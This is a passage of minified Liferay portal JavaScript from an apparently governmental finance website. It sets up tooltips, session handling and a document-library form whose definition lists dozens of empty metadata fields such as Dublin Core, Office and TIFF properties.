["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
